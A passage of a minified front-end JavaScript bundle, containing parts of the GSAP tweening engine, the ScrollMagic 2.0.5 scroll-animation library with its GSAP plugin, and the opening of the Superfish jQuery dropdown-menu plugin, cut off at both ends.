this._time=this._totalTime=a,this._rawPrevTime=c,R.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&0<=t&&(this._active=!0),0===a&&(this._startAt&&(0<=t?this._startAt.render(t,e,i):r=r||"_dummyGS"),!this.vars.onStart||0===this._time&&0!==l||(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||T))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||this._time===a&&!n||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||T)),!r||this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this.vars[r].apply(this.vars[r+"Scope"]||this,this.vars[r+"Params"]||T),0===l&&this._rawPrevTime===v&&o!==v&&(this._rawPrevTime=0))}},r._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);var n,r,s,o,a,l,c,h,u;if(e="string"!=typeof e?e||this._targets||this.target:z.selector(e)||e,(y(e)||L(e))&&"number"!=typeof e[0])for(n=e.length;-1<--n;)this._kill(t,e[n])&&(l=!0);else{if(this._targets){for(n=this._targets.length;-1<--n;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(c=t||a,h=t!==r&&"all"!==r&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(z.onOverwrite||this.vars.onOverwrite)){for(s in c)a[s]&&(u=u||[]).push(s);if(!q(this,i,e,u))return!1}for(s in c)(o=a[s])&&(o.pg&&o.t._kill(c)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[s]),h&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},r.invalidate=function(){return this._notifyPluginsOfEnabled&&z._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],c.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-v,this.render(-this._delay)),this},r._enabled=function(t,e){if(m||f.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;-1<--i;)this._siblings[i]=Y(n[i],this,!0);else this._siblings=Y(this.target,this,!0)}return c.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&z._onPluginEvent(t?"_onEnable":"_onDisable",this)},z.to=function(t,e,i){return new z(t,e,i)},z.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new z(t,e,i)},z.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new z(t,e,n)},z.delayedCall=function(t,e,i,n,r){return new z(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},z.set=function(t,e){return new z(t,0,e)},z.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:z.selector(t)||t,(y(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];-1<--i;)n=n.concat(z.getTweensOf(t[i],e));for(i=n.length;-1<--i;)for(s=n[i],r=i;-1<--r;)s===n[r]&&n.splice(i,1)}else for(i=(n=Y(t).concat()).length;-1<--i;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},z.killTweensOf=z.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=z.getTweensOf(t,e),r=n.length;-1<--r;)n[r]._kill(i,t)};var Q=x("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Q.prototype},!0);if(r=Q.prototype,Q.version="1.10.1",Q.API=2,r._firstPT=null,r._addTween=function(t,e,i,n,r,s){var o,a;return null!=n&&(o="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))?(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:o,f:"function"==typeof t[e],n:r||e,r:s},a._next&&(a._next._prev=a),a):void 0},r.setRatio=function(t){for(var e,i=this._firstPT;i;)e=i.c*t+i.s,i.r?e=Math.round(e):e<1e-6&&-1e-6<e&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},r._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},r._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},z._onPluginEvent=function(t,e){var i,n,r,s,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=r;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:s)?a._prev._next=a:r=a,(a._next=n)?n._prev=a:s=a,a=o}a=e._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},Q.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===Q.API&&(N[(new t[e])._propName]=t[e]);return!0},s.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Q.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),a=o.prototype=new Q(i);for(e in(a.constructor=o).API=t.API,s)"function"==typeof t[e]&&(a[s[e]]=t[e]);return o.version=t.version,Q.activate([o]),o},t=p._gsQueue){for(n=0;t.length>n;n++)t[n]();for(r in w)w[r].func||p.console.log("GSAP encountered missing dependency: com.greensock."+r)}m=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.ScrollMagic=e()}(this,function(){"use strict";function z(){}z.version="2.0.5",window.addEventListener("mousewheel",function(){});var L="data-scrollmagic-pin-spacer";z.Controller=function(t){function e(){if(m&&h){var t=D.type.Array(h)?h:c.slice(0);h=!1;var e=u,i=(u=a.scrollPos())-e;0!=i&&(p=0<i?"FORWARD":s),p===s&&t.reverse(),t.forEach(function(t){t.update(!0)})}}function i(){n=D.rAF(e)}var n,r,s="REVERSE",o=T.defaults,a=this,l=D.extend({},o,t),c=[],h=!1,u=0,p="PAUSED",d=!0,f=0,m=!0,g=function(){0<l.refreshInterval&&(r=window.setTimeout(b,l.refreshInterval))},v=function(){return l.vertical?D.get.scrollTop(l.container):D.get.scrollLeft(l.container)},_=function(){return l.vertical?D.get.height(l.container):D.get.width(l.container)},y=this._setScrollPos=function(t){l.vertical?d?window.scrollTo(D.get.scrollLeft(),t):l.container.scrollTop=t:d?window.scrollTo(t,D.get.scrollTop()):l.container.scrollLeft=t},w=function(t){"resize"==t.type&&(f=_(),p="PAUSED"),!0!==h&&(h=!0,i())},b=function(){if(!d&&f!=_()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){(e=document.createEvent("Event")).initEvent("resize",!1,!1)}l.container.dispatchEvent(e)}c.forEach(function(t){t.refresh()}),g()};this._options=l;function x(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e}return this.addScene=function(t){if(D.type.Array(t))t.forEach(function(t){a.addScene(t)});else if(t instanceof z.Scene)if(t.controller()!==a)t.addTo(a);else if(c.indexOf(t)<0)for(var e in c.push(t),c=x(c),t.on("shift.controller_sort",function(){c=x(c)}),l.globalSceneOptions)t[e]&&t[e].call(t,l.globalSceneOptions[e]);return a},this.removeScene=function(t){if(D.type.Array(t))t.forEach(function(t){a.removeScene(t)});else{var e=c.indexOf(t);-1<e&&(t.off("shift.controller_sort"),c.splice(e,1),t.remove())}return a},this.updateScene=function(t,e){return D.type.Array(t)?t.forEach(function(t){a.updateScene(t,e)}):e?t.update(!0):!0!==h&&t instanceof z.Scene&&(-1==(h=h||[]).indexOf(t)&&h.push(t),h=x(h),i()),a},this.update=function(t){return w({type:"resize"}),t&&e(),a},this.scrollTo=function(t,e){if(D.type.Number(t))y.call(l.container,t,e);else if(t instanceof z.Scene)t.controller()===a&&a.scrollTo(t.scrollOffset(),e);else if(D.type.Function(t))y=t;else{var i=D.get.elements(t)[0];if(i){for(;i.parentNode.hasAttribute(L);)i=i.parentNode;var n=l.vertical?"top":"left",r=D.get.offset(l.container),s=D.get.offset(i);d||(r[n]-=a.scrollPos()),a.scrollTo(s[n]-r[n],e)}}return a},this.scrollPos=function(t){return arguments.length?(D.type.Function(t)&&(v=t),a):v.call(a)},this.info=function(t){var e={size:f,vertical:l.vertical,scrollPos:u,scrollDirection:p,container:l.container,isDocument:d};return arguments.length?void 0!==e[t]?e[t]:void 0:e},this.loglevel=function(){return a},this.enabled=function(t){return arguments.length?(m!=t&&(m=!!t,a.updateScene(c,!0)),a):m},this.destroy=function(t){window.clearTimeout(r);for(var e=c.length;e--;)c[e].destroy(t);return l.container.removeEventListener("resize",w),l.container.removeEventListener("scroll",w),D.cAF(n),null},function(){for(var t in l)o.hasOwnProperty(t)||delete l[t];if(l.container=D.get.elements(l.container)[0],!l.container)throw"ScrollMagic.Controller init failed.";(d=l.container===window||l.container===document.body||!document.body.contains(l.container))&&(l.container=window),f=_(),l.container.addEventListener("resize",w),l.container.addEventListener("scroll",w),l.refreshInterval=parseInt(l.refreshInterval)||o.refreshInterval,g()}(),a};var T={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};z.Controller.addOption=function(t,e){T.defaults[t]=e},z.Controller.extend=function(t){var e=this;z.Controller=function(){return e.apply(this,arguments),this.$super=D.extend({},this),t.apply(this,arguments)||this},D.extend(z.Controller,e),z.Controller.prototype=e.prototype,z.Controller.prototype.constructor=z.Controller},z.Scene=function(t){var i,l,c="BEFORE",h="DURING",u="AFTER",n=R.defaults,p=this,d=D.extend({},n,t),f=c,m=0,a={start:0,end:0},g=0,r=!0,o={};this.on=function(t,r){return D.type.Function(r)&&(t=t.trim().split(" ")).forEach(function(t){var e=t.split("."),i=e[0],n=e[1];"*"!=i&&(o[i]||(o[i]=[]),o[i].push({namespace:n||"",callback:r}))}),p},this.off=function(t,s){return t&&(t=t.trim().split(" ")).forEach(function(t){var e=t.split("."),i=e[0],r=e[1]||"";("*"===i?Object.keys(o):[i]).forEach(function(t){for(var e=o[t]||[],i=e.length;i--;){var n=e[i];!n||r!==n.namespace&&"*"!==r||s&&s!=n.callback||e.splice(i,1)}e.length||delete o[t]})}),p},this.trigger=function(t,e){if(t){var i=t.trim().split("."),n=i[0],r=i[1],s=o[n];s&&s.forEach(function(t){r&&r!==t.namespace||t.callback.call(p,new z.Event(n,t.namespace,p,e))})}return p},p.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?y():"reverse"===t.what&&p.update())}).on("shift.internal",function(){e(),p.update()}),this.addTo=function(t){return t instanceof z.Controller&&l!=t&&(l&&l.removeScene(p),l=t,x(),s(!0),y(!0),e(),l.info("container").addEventListener("resize",w),t.addScene(p),p.trigger("add",{controller:l}),p.update()),p},this.enabled=function(t){return arguments.length?(r!=t&&(r=!!t,p.update(!0)),p):r},this.remove=function(){if(l){l.info("container").removeEventListener("resize",w);var t=l;l=void 0,t.removeScene(p),p.trigger("remove")}return p},this.destroy=function(t){return p.trigger("destroy",{reset:t}),p.remove(),p.off("*.*"),null},this.update=function(t){if(l)if(t)if(l.enabled()&&r){var e,i=l.info("scrollPos");e=0<d.duration?(i-a.start)/(a.end-a.start):i>=a.start?1:0,p.trigger("update",{startPos:a.start,endPos:a.end,scrollPos:i}),p.progress(e)}else v&&f===h&&E(!0);else l.updateScene(p,!1);return p},this.refresh=function(){return s(),y(),p},this.progress=function(t){if(arguments.length){var e=!1,i=f,n=l?l.info("scrollDirection"):"PAUSED",r=d.reverse||m<=t;if(0===d.duration?(e=m!=t,f=0===(m=t<1&&r?0:1)?c:h):t<0&&f!==c&&r?(f=c,e=!(m=0)):0<=t&&t<1&&r?(m=t,f=h,e=!0):1<=t&&f!==u?(m=1,f=u,e=!0):f!==h||r||E(),e){var s={progress:m,state:f,scrollDirection:n},o=f!=i,a=function(t){p.trigger(t,s)};o&&i!==h&&(a("enter"),a(i===c?"start":"end")),a("progress"),o&&f!==h&&(a(f===c?"start":"end"),a("leave"))}return p}return m};var v,_,e=function(){a={start:g+d.offset},l&&d.triggerElement&&(a.start-=l.info("size")*d.triggerHook),a.end=a.start+d.duration},s=function(t){if(i){var e="duration";T(e,i.call(p))&&!t&&(p.trigger("change",{what:e,newval:d[e]}),p.trigger("shift",{reason:e}))}},y=function(t){var e=0,i=d.triggerElement;if(l&&i){for(var n=l.info(),r=D.get.offset(n.container),s=n.vertical?"top":"left";i.parentNode.hasAttribute(L);)i=i.parentNode;var o=D.get.offset(i);n.isDocument||(r[s]-=l.scrollPos()),e=o[s]-r[s]}var a=e!=g;g=e,a&&!t&&p.trigger("shift",{reason:"triggerElementPosition"})},w=function(){0<d.triggerHook&&p.trigger("shift",{reason:"containerResize"})},b=D.extend(R.validate,{duration:function(e){if(D.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return l?l.info("size")*t:0}}if(D.type.Function(e)){i=e;try{e=parseFloat(i())}catch(t){e=-1}}if(e=parseFloat(e),!D.type.Number(e)||e<0)throw i=i&&void 0,0;return e}}),x=function(t){(t=arguments.length?[t]:Object.keys(b)).forEach(function(e){var i;if(b[e])try{i=b[e](d[e])}catch(t){i=n[e]}finally{d[e]=i}})},T=function(t,e){var i=!1,n=d[t];return d[t]!=e&&(d[t]=e,x(t),i=n!=d[t]),i},S=function(e){p[e]||(p[e]=function(t){return arguments.length?("duration"===e&&(i=void 0),T(e,t)&&(p.trigger("change",{what:e,newval:d[e]}),-1<R.shifts.indexOf(e)&&p.trigger("shift",{reason:e})),p):d[e]})};this.controller=function(){return l},this.state=function(){return f},this.scrollOffset=function(){return a.start},this.triggerPosition=function(){var t=d.offset;return l&&(t+=d.triggerElement?g:l.info("size")*p.triggerHook()),t},p.on("shift.internal",function(t){var e="duration"===t.reason;(f===u&&e||f===h&&0===d.duration)&&E(),e&&A()}).on("progress.internal",function(){E()}).on("add.internal",function(){A()}).on("destroy.internal",function(t){p.removePin(t.reset)});function C(){l&&v&&f===h&&!l.info("isDocument")&&E()}function P(){l&&v&&f===h&&((_.relSize.width||_.relSize.autoFullWidth)&&D.get.width(window)!=D.get.width(_.spacer.parentNode)||_.relSize.height&&D.get.height(window)!=D.get.height(_.spacer.parentNode))&&A()}function k(t){l&&v&&f===h&&!l.info("isDocument")&&(t.preventDefault(),l._setScrollPos(l.info("scrollPos")-((t.wheelDelta||t[l.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))}var E=function(t){if(v&&l){var e=l.info(),i=_.spacer.firstChild;if(t||f!==h){var n={position:_.inFlow?"relative":"absolute",top:0,left:0},r=D.css(i,"position")!=n.position;_.pushFollowers?0<d.duration&&(f===u&&0===parseFloat(D.css(_.spacer,"padding-top"))?r=!0:f===c&&0===parseFloat(D.css(_.spacer,"padding-bottom"))&&(r=!0)):n[e.vertical?"top":"left"]=d.duration*m,D.css(i,n),r&&A()}else{"fixed"!=D.css(i,"position")&&(D.css(i,{position:"fixed"}),A());var s=D.get.offset(_.spacer,!0),o=d.reverse||0===d.duration?e.scrollPos-a.start:Math.round(m*d.duration*10)/10;s[e.vertical?"top":"left"]+=o,D.css(_.spacer.firstChild,{top:s.top,left:s.left})}}},A=function(){if(v&&l&&_.inFlow){var t=f===h,e=l.info("vertical"),i=_.spacer.firstChild,n=D.isMarginCollapseType(D.css(_.spacer,"display")),r={};_.relSize.width||_.relSize.autoFullWidth?t?D.css(v,{width:D.get.width(_.spacer)}):D.css(v,{width:"100%"}):(r["min-width"]=D.get.width(e?v:i,!0,!0),r.width=t?r["min-width"]:"auto"),_.relSize.height?t?D.css(v,{height:D.get.height(_.spacer)-(_.pushFollowers?d.duration:0)}):D.css(v,{height:"100%"}):(r["min-height"]=D.get.height(e?i:v,!0,!n),r.height=t?r["min-height"]:"auto"),_.pushFollowers&&(r["padding"+(e?"Top":"Left")]=d.duration*m,r["padding"+(e?"Bottom":"Right")]=d.duration*(1-m)),D.css(_.spacer,r)}};this.setPin=function(t,e){if(e=D.extend({},{pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"},e),!(t=D.get.elements(t)[0]))return p;if("fixed"===D.css(t,"position"))return p;if(v){if(v===t)return p;p.removePin()}var i=(v=t).parentNode.style.display,n=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];v.parentNode.style.display="none";var r="absolute"!=D.css(v,"position"),s=D.css(v,n.concat(["display"])),o=D.css(v,["width","height"]);v.parentNode.style.display=i,!r&&e.pushFollowers&&(e.pushFollowers=!1);var a=v.parentNode.insertBefore(document.createElement("div"),v),l=D.extend(s,{position:r?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(r||D.extend(l,D.css(v,["width","height"])),D.css(a,l),a.setAttribute(L,""),D.addClass(a,e.spacerClass),_={spacer:a,relSize:{width:"%"===o.width.slice(-1),height:"%"===o.height.slice(-1),autoFullWidth:"auto"===o.width&&r&&D.isMarginCollapseType(s.display)},pushFollowers:e.pushFollowers,inFlow:r},!v.___origStyle){v.___origStyle={};var c=v.style;n.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(t){v.___origStyle[t]=c[t]||""})}return _.relSize.width&&D.css(a,{width:o.width}),_.relSize.height&&D.css(a,{height:o.height}),a.appendChild(v),D.css(v,{position:r?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(_.relSize.width||_.relSize.autoFullWidth)&&D.css(v,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",C),window.addEventListener("resize",C),window.addEventListener("resize",P),v.addEventListener("mousewheel",k),v.addEventListener("DOMMouseScroll",k),E(),p},this.removePin=function(t){if(v){if(f===h&&E(!0),t||!l){var e=_.spacer.firstChild;if(e.hasAttribute(L)){var i=_.spacer.style;margins={},["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(t){margins[t]=i[t]||""}),D.css(e,margins)}_.spacer.parentNode.insertBefore(e,_.spacer),_.spacer.parentNode.removeChild(_.spacer),v.parentNode.hasAttribute(L)||(D.css(v,v.___origStyle),delete v.___origStyle)}window.removeEventListener("scroll",C),window.removeEventListener("resize",C),window.removeEventListener("resize",P),v.removeEventListener("mousewheel",k),v.removeEventListener("DOMMouseScroll",k),v=void 0}return p};var O,M=[];return p.on("destroy.internal",function(t){p.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var i=D.get.elements(t);return 0!==i.length&&D.type.String(e)&&(0<M.length&&p.removeClassToggle(),O=e,M=i,p.on("enter.internal_class leave.internal_class",function(t){var e="enter"===t.type?D.addClass:D.removeClass;M.forEach(function(t){e(t,O)})})),p},this.removeClassToggle=function(t){return t&&M.forEach(function(t){D.removeClass(t,O)}),p.off("start.internal_class end.internal_class"),O=void 0,M=[],p},function(){for(var t in d)n.hasOwnProperty(t)||delete d[t];for(var e in n)S(e);x()}(),p};var R={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!D.type.Number(t))throw 0;return t},triggerElement:function(t){if(t=t||void 0){var e=D.get.elements(t)[0];if(!e)throw 0;t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(D.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw 0;t=e[t]}return t},reverse:function(t){return!!t}},shifts:["duration","offset","triggerHook"]};z.Scene.addOption=function(t,e,i,n){t in R.defaults||(R.defaults[t]=e,R.validate[t]=i,n&&R.shifts.push(t))},z.Scene.extend=function(t){var e=this;z.Scene=function(){return e.apply(this,arguments),this.$super=D.extend({},this),t.apply(this,arguments)||this},D.extend(z.Scene,e),z.Scene.prototype=e.prototype,z.Scene.prototype.constructor=z.Scene},z.Event=function(t,e,i,n){for(var r in n=n||{})this[r]=n[r];return this.type=t,this.target=this.currentTarget=i,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var D=z._util=function(o){function a(t){return parseFloat(t)||0}function l(t){return t.currentStyle?t.currentStyle:o.getComputedStyle(t)}function n(t,e,i,n){if((e=e===document?o:e)===o)n=!1;else if(!u.DomElement(e))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var r=(i?e["offset"+t]||e["outer"+t]:e["client"+t]||e["inner"+t])||0;if(i&&n){var s=l(e);r+="Height"===t?a(s.marginTop)+a(s.marginBottom):a(s.marginLeft)+a(s.marginRight)}return r}function c(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})}var i,t={};t.extend=function(t){for(t=t||{},i=1;i<arguments.length;i++)if(arguments[i])for(var e in arguments[i])arguments[i].hasOwnProperty(e)&&(t[e]=arguments[i][e]);return t},t.isMarginCollapseType=function(t){return-1<["block","flex","list-item","table","-webkit-box"].indexOf(t)};var r=0,e=["ms","moz","webkit","o"],s=o.requestAnimationFrame,h=o.cancelAnimationFrame;for(i=0;!s&&i<e.length;++i)s=o[e[i]+"RequestAnimationFrame"],h=o[e[i]+"CancelAnimationFrame"]||o[e[i]+"CancelRequestAnimationFrame"];s=s||function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-r)),n=o.setTimeout(function(){t(e+i)},i);return r=e+i,n},h=h||function(t){o.clearTimeout(t)},t.rAF=s.bind(o),t.cAF=h.bind(o);var u=t.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};u.String=function(t){return"string"===u(t)},u.Function=function(t){return"function"===u(t)},u.Array=function(t){return Array.isArray(t)},u.Number=function(t){return!u.Array(t)&&0<=t-parseFloat(t)+1},u.DomElement=function(t){return"object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var p=t.get={};return p.elements=function(t){var e=[];if(u.String(t))try{t=document.querySelectorAll(t)}catch(t){return e}if("nodelist"===u(t)||u.Array(t))for(var i=0,n=e.length=t.length;i<n;i++){var r=t[i];e[i]=u.DomElement(r)?r:p.elements(r)}else!u.DomElement(t)&&t!==document&&t!==o||(e=[t]);return e},p.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:o.pageYOffset||0},p.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:o.pageXOffset||0},p.width=function(t,e,i){return n("width",t,e,i)},p.height=function(t,e,i){return n("height",t,e,i)},p.offset=function(t,e){var i={top:0,left:0};if(t&&t.getBoundingClientRect){var n=t.getBoundingClientRect();i.top=n.top,i.left=n.left,e||(i.top+=p.scrollTop(),i.left+=p.scrollLeft())}return i},t.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},t.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},t.css=function(t,e){if(u.String(e))return l(t)[c(e)];if(u.Array(e)){var i={},n=l(t);return e.forEach(function(t){i[t]=n[c(t)]}),i}for(var r in e){var s=e[r];s==parseFloat(s)&&(s+="px"),t.style[c(r)]=s}},t}(window||{});return z}),function(t,e){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],e):"object"==typeof exports?(require("gsap"),e(require("scrollmagic"),TweenMax,TimelineMax)):e(t.ScrollMagic||t.jQuery&&t.jQuery.ScrollMagic,t.TweenMax||t.TweenLite,t.TimelineMax||t.TimelineLite)}(this,function(t,a,l){"use strict";t.Scene.addOption("tweenChanges",!1,function(t){return!!t}),t.Scene.extend(function(){var r,s=this;s.on("progress.plugin_gsap",function(){o()}),s.on("destroy.plugin_gsap",function(t){s.removeTween(t.reset)});var o=function(){if(r){var t=s.progress(),e=s.state();r.repeat&&-1===r.repeat()?"DURING"===e&&r.paused()?r.play():"DURING"===e||r.paused()||r.pause():t!=r.progress()&&(0===s.duration()?0<t?r.play():r.reverse():s.tweenChanges()&&r.tweenTo?r.tweenTo(t*r.duration()):r.progress(t).pause())}};s.setTween=function(t,e,i){var n;1<arguments.length&&(arguments.length<3&&(i=e,e=1),t=a.to(t,e,i));try{(n=l?new l({smoothChildTiming:!0}).add(t):t).pause()}catch(t){return s}return r&&s.removeTween(),r=n,t.repeat&&-1===t.repeat()&&(r.repeat(-1),r.yoyo(t.yoyo())),o(),s},s.removeTween=function(t){return r&&(t&&r.progress(0).pause(),r.kill(),r=void 0),s}})}),function(o,t){var e,i,a,l,c,n=((i=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent))&&o("html").css("cursor","pointer").on("click",o.noop),a=i,l="behavior"in(e=document.documentElement.style)&&"fill"in e&&/iemobile/i.test(navigator.userAgent),c=!!t.PointerEvent,{hide:function(t){if(this.length){var e=r(this);if(!e)return this;var i=!0===e.retainPath?e.$path:"",n=(i=this.find("li."+e.hoverClass).add(this).not(i).removeClass(e.hoverClass).children(e.popUpSelector),e.speedOut);if(t&&(i.show(),n=0),(e.retainPath=!1)===e.onBeforeHide.call(i))return this;i.stop(!0,!0).animate(e.animationOut,n,function(){var t=o(this);e.onHide.call(t)})}return this},show:function(){var t=r(this);if(!t)return this;var e=this.addClass(t.hoverClass).children(t.popUpSelector);return!1===t.onBeforeShow.call(e)||e.stop(!0,!0).animate(t.animation,t.speed,function(){t.onShow.call(e)}),this},destroy:function(){return this.each(function(){var t,e=o(this),i=e.data("sfOptions");if(!i)return!1;t=e.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),h(e,i),u(t),p(e),e.off(".superfish").off(".hoverIntent"),t.children(i.popUpSelector).attr("style",function(t,e){return e.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" sf-breadcrumb").addClass(i.pathClass),e.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(e),e.removeData("sfOptions")})},init:function(s){return this.each(function(){var t=o(this);if(t.data("sfOptions"))return!1;var e,i=o.extend({},o.fn.superfish.defaults,s),n=t.find(i.popUpSelector).parent("li");i.$path=(e=i,t.find("li."+e.pathClass).slice(0,e.pathLevels).addClass(e.hoverClass+" sf-breadcrumb").filter(function(){return o(this).children(e.popUpSelector).hide().show().length}).removeClass(e.pathClass)),t.data("sfOptions",i),h(t,i,!0),u(n,!0),p(t);var r="li:has("+i.popUpSelector+")";o.fn.hoverIntent&&!i.disableHI?t.hoverIntent(d,f,r):t.on("mouseenter.superfish",r,d).on("mouseleave.superfish",r,f),r="MSPointerDown.superfish",c&&(r="pointerdown.superfish"),a||(r+=" touchend.superfish"),l&&(r+=" mousedown.superfish"),t.on("focusin.superfish","li",d).on("focusout.superfish","li",f).on(r,"a",i,m),n.not(".sf-breadcrumb").superfish("hide",!0),i.onInit.call(this)})}});function h(t,e,i){var n="sf-js-enabled";e.cssArrows&&(n+=" sf-arrows"),t[i?"addClass":"removeClass"](n)}function u(t,e){var i=e?"addClass":"removeClass";t.children("a")[i]("sf-with-ul")}function p(t){var e=t.css("ms-touch-action"),i="pan-y"===((i=t.css("touch-action"))||e)?"auto":"pan-y";t.css({"ms-touch-action":i,"touch-action":i})}function r(t){return t.closest(".sf-js-enabled").data("sfOptions")}function d(){var t=o(this),e=r(t);clearTimeout(e.sfTimer),t.siblings().superfish("hide").end().superfish("show")}function s(t){t.retainPath=-1<o.inArray(this[0],t.$path),this.superfish("hide"),this.parents("."+t.hoverClass).length||(t.onIdle.call(this.closest(".sf-js-enabled")),t.$path.length&&o.proxy(d,t.$path)())}function f(){var t=o(this),e=r(t);a?o.proxy(s,t,e)():(clearTimeout(e.sfTimer),e.sfTimer=setTimeout(o.proxy(s,t,e),e.delay))}function m(t){var e=o(this),i=r(e),n=e.siblings(t.data.popUpSelector);if(!1===i.onHandleTouch.call(n))return 